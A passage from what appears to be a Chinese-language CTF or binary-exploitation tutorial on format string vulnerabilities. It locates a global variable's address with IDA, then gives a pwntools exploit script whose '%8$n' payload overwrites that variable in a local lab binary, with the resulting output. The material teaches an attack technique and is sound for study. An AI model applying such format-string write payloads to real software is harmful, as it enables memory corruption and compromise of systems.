 利用ida可以得到a的地址为0x0804A024（由于a、b是已初始化的全局变量，因此不在堆栈中）。
.data:0804A024                 public a
.data:0804A024 a               dd 7Bh
故而我们可以构造如下的利用代码
def fora():
    sh = process('./overwrite')
    a_addr = 0x0804A024
    payload = 'aa%8$naa' + p32(a_addr)
    sh.sendline(payload)
    print sh.recv()
    sh.interactive()
对应的结果如下
➜  overwrite git:(master) ✗ python exploit.py
[+] Starting local process './overwrite': pid 76508
[*] Process './overwrite' stopped with exit code 0 (pid 76508)
0xffc1729c
aaaa$\xa0\x0modified a for a small number.
其实，这里我们需要掌握的小技巧就是，我们没有必要必须把地址放在最前面，放在那里都可以，
只要我们可以找到其对应的偏移即可。